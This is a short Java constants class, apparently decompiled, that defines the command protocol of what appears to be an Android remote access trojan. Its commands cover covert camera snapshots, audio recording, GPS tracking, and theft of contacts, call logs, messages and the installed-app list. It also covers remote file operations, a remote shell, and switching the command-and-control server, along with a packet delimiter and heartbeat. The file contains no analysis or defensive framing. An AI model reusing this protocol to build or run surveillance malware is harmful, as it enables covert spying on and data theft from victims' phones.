 public class Prtcol {
public static final short f_Command_Camera_Snap = (short) 36;
public static final short f_Command_Change_CC = (short) 39;
public static final short f_Command_Connect = (short) 17;
public static final short f_Command_Copy_File = (short) 22;
public static final short f_Command_Delete_File = (short) 21;
public static final short f_Command_Download_File = (short) 19;
public static final short f_Command_GPS_End = (short) 38;
public static final short f_Command_GPS_Start = (short) 37;
public static final short f_Command_Get_Apps = (short) 41;
public static final short f_Command_Get_CC = (short) 40;
public static final short f_Command_Get_CallLog = (short) 33;
public static final short f_Command_Get_Contacts = (short) 31;
public static final short f_Command_Get_Files = (short) 18;
public static final short f_Command_Get_Messages = (short) 32;
public static final short f_Command_Make_Dir = (short) 28;
public static final short f_Command_Move_File = (short) 23;
public static final short f_Command_Rename_File = (short) 24;
public static final short f_Command_Run_File = (short) 25;
public static final short f_Command_Shell = (short) 29;
public static final short f_Command_Start_Audio = (short) 34;
public static final short f_Command_Stop_Audio = (short) 35;
public static final short f_Command_Uplaod_File = (short) 20;
public static final String f_Delimiter = "</HAMZA_DELIMITER_STOP>";
public static final short f_Error_Camera = (short) 102;
public static final short f_Error_FileManager = (short) 101;
public static final short f_Error_Main = (short) 100;
public static final short f_HeartBeat = (short) 16;
public static final int f_Max_Packet_Size = 4096;
public static final short f_PING = (short) 30;